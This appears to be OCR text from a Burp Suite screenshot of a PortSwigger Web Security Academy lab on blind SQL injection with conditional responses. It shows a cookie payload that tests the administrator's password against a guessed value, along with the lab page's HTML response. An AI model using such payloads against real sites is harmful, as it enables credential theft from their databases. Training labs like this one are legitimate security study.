 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < >
Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=
'+and+(select+password+from+users+where+username%3d'administrator')%3d'Welcome2021!'--' session
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5146
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#11
0;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;
&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
? welcome back 0 matches
INSPECTOR
Done
5,246 bytes | 172 millis